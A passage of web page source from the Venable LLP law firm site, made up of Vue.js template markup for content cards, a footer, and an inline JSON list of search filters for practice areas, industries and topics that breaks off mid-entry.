                                            <a class="button" v-bind:href="result.RegisterCTA.Url" v-bind:target="result.RegisterCTA.Target" data-content="Register" is="slidey-link" v-if="result.RegisterCTA && Date.parse(result.SortDate) >= currentDate">
                                                <span>Register for the Event</span>
                                                <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                            <a class="button" v-bind:href="result.RecapCTA.Url" v-bind:target="result.RecapCTA.Target" data-content="Register" is="slidey-link" v-if="result.RecapCTA && Date.parse(result.SortDate) < currentDate">
                                                <span>View the Recap</span>
                                                <i v-if="result.RecapCTA.IsExternal" class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead && !(result.RecapCTA || result.RegisterCTA)">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreAdditionalResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreAdditionalResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

            </section>
        </div>

        
    <section aria-label="Crosslink" class="bookend-no-image section section--overflow-visible" data-swiftype-index='false'>
        <div class="bookend-no-image__content" is="swipable" direction="fromRight">
            <h3 role="heading" aria-level="2" class="bookend-no-image__text" is="fadable" v-bind:delay="600">
                <p>Subscribe to receive the latest news from us</p>
            </h3>
        </div>
        <div is="fadable" v-bind:delay="600" class="bookend-no-image__buttons-container">
            <div class="bookend-no-image__buttons button__row">
                <a class="button--filled button--padded" href="/insights/subscription-center">Subscription Center</a>
            </div>
        </div>
    </section>

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

<script type="application/javascript">
    var json = {"Dropdowns":[{"Label":"Content Type","QueryKey":"type","FilterKey":"subtype","Type":0,"Options":[{"Value":"a9c625fb0a774feab24ed8bcdfa143cb","Label":"Publications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c83cb44dbd5a48ab9c0a5a91327384ab","Label":"Alerts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"af3b45424c2444cd85b72faeab101184","Label":"Blogs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dac80fb9e7814ad28119348e07bfb039","Label":"Newsletters","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"100fb1e225e54a0094f96a573d68d274","Label":"Podcasts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e82685f17bd34280b784cebf35267c99","Label":"Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a39a063eca94de2ac7a7210d785b156","Label":"Past Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Practice","QueryKey":"practice","FilterKey":"topic","Type":0,"Options":[{"Value":"ee6f6ad908214be7acb1d4477acf2c1c","Label":"Advertising and Marketing Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ccd6f5450214de3bdd335f26af2b7b7","Label":"Antitrust","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"918c29217ffd41939ee7e1b5834b6076","Label":"Bankruptcy and Creditors' Rights","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47dfe410e4c244ffb25849d6a5749531","Label":"Class Action Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3111ea4c09494c15855d6440d3be88a4","Label":"Commercial Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1edaf486cec7433aa83e589a44730bc2","Label":"Congressional Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58f2a759e0204c819ab3f1bdda47aae5","Label":"Corporate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddc65299ffff413c8ba19c5a7aef355a","Label":"Corporate Governance and Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42f43f4395cd4f6f83d5c42681a05e3f","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9212b1d35464c99a9aa8e854fcb535a","Label":"Employee Mobility and Trade Secrets","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a59eb087942420c88ce0f0991ee8884","Label":"Energy Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec0e36cf331a47a5a235116b8334d606","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3327599a9e24e5eb1b6831ebc3da61a","Label":"Finance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3345773cfd5547fca2607ce43c20882f","Label":"Financial Services Wage Compliance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c26c57b06f445f98aa490d7e3d2e8bd","Label":"Food and Drug Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ced603f1f4f04dca8ff3a55094e078b2","Label":"Franchise and Distribution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c2f1d1c111044b0ba26023e0ceea113","Label":"Government Contracts and Grants","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"295c30f55e9f4bdf8ad791fb1eb738fd","Label":"Homeland Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc8875c889564fbb86c3dcf5d980c26e","Label":"Infrastructure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e395aded573e4a4fb7169d2294c5326a","Label":"Insurance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3639640a4c0e41348bbfe2d09114ced4","Label":"Intellectual Property","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8eab9ed1ac354845ae1301953063fa7c","Label":"International","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"98195eadfa644214aab5ec611ac71db1","Label":"International Dispute Resolution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d664be22e6ae455daaa73a17e9788ed7","Label":"International Trade and Logistics","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec759a1e5e694388aff54e7b0e366a2f","Label":"Investigations and White Collar Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a7537e9aa6343ce969e49fe6d69b404","Label":"Labor and Employment","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"73dd8c39875744e3ac38240d8aa03fe2","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62b6b2c2cf2540c7979aa916424ea6aa","Label":"Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"059b40c241a74e6c9c78cf83aa74406b","Label":"Maryland Corporate Practice","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44a4870c47f640118cbfb7947f565ed0","Label":"Mergers and Acquisitions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9a33d30d00504284861c084ee110ec2c","Label":"Payments and Fintech","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8583e8d6050f47119c393f9b08702c04","Label":"Political Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a74a414854d4daeaa6707167ee96211","Label":"Postal Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e651f55fcb6f470c8bff247cc6c49011","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a53ca9e7a0fc4c30abab58deda0dbbb7","Label":"Private Wealth Planning","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa0cf1690fd04cd29a3a5605b247abb5","Label":"Product Liability and Mass Torts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d8488fe9f8c04638b8270437f27a32f4","Label":"Public-Private Partnerships","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4b5f76a2ea8b4eb797eec8fb320d1bd9","Label":"Real Estate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a84e6a02f2a24bbc89f57c5866e8cb1b","Label":"Regulatory","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72fad923fda24b2495d01638a663c8a4","Label":"State and Local Government","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b1f82037e8814eb4b2f1c0a18ab33afe","Label":"State Attorneys General","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8deddfc4424b4e9b857f12c985e99e06","Label":"Tax","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8e7c278311964ce0b94faea5e29c1ded","Label":"Technology and Innovation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cbbbdfc75c44cdcb1b6c849f8137748","Label":"Technology, Media, and Commercial","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9e74d8271a46473ba0e4fd985344b4ae","Label":"Telecommunications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e090a8abde60447198336f9f41d08872","Label":"Trademark Prosecution and Brand Management","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Industry","QueryKey":"industry","FilterKey":"topic","Type":0,"Options":[{"Value":"44d5fb6364c94ce18a5258f8d5b67b78","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4cd02cee202644c7a82a29fa39913f3a","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2777902ae04a4f7e96e387138b77d13d","Label":"Art Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f3fde89f2f44435bd6136d43738c3dd","Label":"Artificial Intelligence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"647e7362e8e24207b198b4db43242c42","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2b95f81a6cc4c7ab0de105ac277b9af","Label":"Blockchain and Digital Currencies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e8712da69a444b4e9741b936b22004ed","Label":"Cannabis Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c1511ff096264db981780940f93d4892","Label":"Commercial Mortgage-Backed Securities Servicing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bcba9af321bb402f9af5f770b3f1544d","Label":"Construction","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bef5bba2a734838a59f4e95ecbdaa8f","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6dbbfa737ad84fc58906f4b772994676","Label":"Consumer Products and Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e3f4943c3b840ddba41a2a49ade236b","Label":"COVID-19 Task Force","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"092c418a53e74f3091405e74fa3baf81","Label":"Credit Counseling and Debt Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a68b09e18e3f4d90bc38cae95701a532","Label":"Cybersecurity Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"588f8740dded45adb34241b0a514704c","Label":"Dietary Supplements, Cosmetics and Functional Foods","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3d289a219b054891a14d45047e2f5e81","Label":"Digital Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e53c1aa075da461e87fc02af47bb4dd3","Label":"Drugs, Biologics, and Medical Devices","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ac65e493edc486f832c306d82a2558d","Label":"Education","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c70f4dda8a864b51bcf676f6085dff85","Label":"Emerging Companies:  Venable Venture Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31999bbe34d14bd1a7b0e4370907c8e6","Label":"Energy Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"254e45ef21794d77ac0400ae769a621a","Label":"Entertainment and Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f7f9861d38d0452f9b86e612f6d57682","Label":"Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e975da310f27444e8001eb345786e3a3","Label":"Government Contractors","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d6b512340cd14c6a9a05f024ee9f59cd","Label":"Growth Companies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c67aba6a095a4f4b94a67ec15460ae50","Label":"Healthcare","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d80f0c859e034950a9df0262d2657fb3","Label":"Hospitality","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d1cdcbd52e8f454592978a453e99aac1","Label":"Life Sciences","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e753fd6092f49a08e2d3b5f10fc379f","Label":"Maritime","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0cfe003732f541539a3087dcbdd4cf48","Label":"Mining Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d56a9e5bcf44921ad6b1c0a30a5867a","Label":"Nanotechnology","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bddee479c384fc482df3d35490bbb9f","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a97e55bdbc641f685b07b3a751ae5fe","Label":"Pharmaceuticals","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb850519a166483b87f062c07dd32b2f","Label":"Research Institutions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27b84ca6491a400d94aa27f303dff12d","Label":"Sports","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab870b77b4404a45aa4e0b98d4dbbd25","Label":"Toys and Games","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Date Range","QueryKey":"daterange","FilterKey":null,"Type":0,"Options":[{"Value":"1","Label":"Upcoming","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2","Label":"Last 30 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3","Label":"Last 90 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5","Label":"This Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4","Label":"Last Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6","Label":"Three Years and Older","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Topic Area","QueryKey":"topic","FilterKey":null,"Type":1,"Options":[{"Value":"92897d262e30493f82b3db83db6259c7","Label":"Administration","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bc55a5c2c831431d96bafea06bcf3d0f","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"55e2081ac87b4fbb915ec87324f8b7b7","Label":"Advertising Webinar Series","SimpleLabel":"","ParentValues":["4cd02cee202644c7a82a29fa39913f3a"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6f1ef3065ec240eb85abb6160b3e1ffa","Label":"Antitrust","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4baab442472445488eaa33bd0559fdae","Label":"Antitrust and Trade Regulation","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf1dac53940c4f17ad47785153de3f91","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0e9594aab8fe488dac2baa061ce3e8de","Label":"Autonomous Vehicles","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d13880a02c1244e68af9afd163222dd3","Label":"Back to Work","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"18ee337b300b4586b32580b9683eb70d","Label":"Cause-Related Marketing","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f26daa537f6746709b62a78810052e51","Label":"CEQ","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"b5627224bba54dfb890f645675a29ae9","Label":"Certification, Standard-Setting and Codes of Ethics","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ecfaa3a00606433db3027ee31ff4a460","Label":"Clean Water","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf0fefa338294aecb14d4db6427d62b8","Label":"Commercial Development","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a556ac99c430455592c4f31b8ee3a311","Label":"Communications","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ada0125e9c214a49a3045cfac327a94a","Label":"Construction Law: A/E Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d6768b0a964fa38935b71bb15a0266","Label":"Construction Law: Other Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c794d5ffcdfc493eb31c3a7c57cac73c","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ffc33955f0dd4d5586e18ab413629c55","Label":"Copyrights and Trademarks","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"71d12be8a4b94fcfb8fa8afcf81cf58a","Label":"Corporate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2237ce801598411fbfc9391ad2b5e82c","Label":"Corporate Governance","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16cba1dac86841ab8708a5914f7235d4","Label":"Cybersecurity","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c31b751ce98e4e9da3809eb2845afb99","Label":"Designer-Led Design-Build","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f03b1b5a5c394491a1b3b0e2241418cb","Label":"Education","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"050cda50a2624b9783bca0c1ccbd73bf","Label":"Electronic Communications","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e11694e014ae41b084aa79cb87d5e6c1","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"03db54c1342449e2b7e67da06b0ea506","Label":"Employment Law","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2409191dd46a40b3bf55120df5740895","Label":"Endangered Species and Wildlife","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fea7872eddd7488d9fd1d01ec3babdb4","Label":"Energy Law","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d68f756a361c458ca2277a0deb05b651","Label":"Entertainment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5c406a057b0f472a9049c620bb97e2fd","Label":"Environmental","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7e3818bd7da84b93aa783ddd50300d79","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f0c00b0d87842a795de32ec4f6276fa","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2a2b6942c906430fb1787e5e51051b79","Label":"Environmental Policy and Rulemaking","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e6eb62b46efd4396a55925b891c4b161","Label":"EPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d51c9bd8656647ed89408c5447745eb8","Label":"Executive Actions","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a4c8dc2c3cff4584a4ba4431b61462d3","Label":"Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0136b64908cb44978afe4c4282580c58","Label":"Forest Conservation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7514675d273e468cb79f6ffa18c7e076","Label":"General Interest","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16013045204543168b2fd918063bfce2","Label":"Government Contracts","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fa5502949efb41d78b7d68138a1ca614","Label":"Government Contracts","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d5f0ef58aebe4865baf3f89e6b89dc18","Label":"Government Grants and Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"81089c951fa24b8ba3a01ac8a022bd27","Label":"Healthcare","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afd5e78b001a4deaae6cb1c2f74573ff","Label":"Independent Schools","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"79a8342483c54071a64247f27a07b323","Label":"Infrastructure","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f3b4f03bd0dc4b14918e7495fbc7063e","Label":"Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8d38bfb942dd4c158fc39df581f1dac0","Label":"Insurance","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"945472cf91424c63abbb169890766a6c","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3bf7cc20cf4e4f5a9066e21770413aec","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"1c9fbba96dcc4e3dae9672a3bc1c5c6b","Label":"International","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3360245e8ae42c29eeea59c2dbad9ed","Label":"International Trade","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d804c6f1b26442fb04c6e3b285a8a22","Label":"International Trade","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4e9186fb21da41d1bc138eea4fa60785","Label":"International Trade","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c45e4f2353a34dbcbc56c139d3082fa8","Label":"Labor and Employment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fed784e81bb041eabc620684fbdd8e32","Label":"Labor and Employment","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bef69e3716184c3d8b4512286832ebc9","Label":"Legal 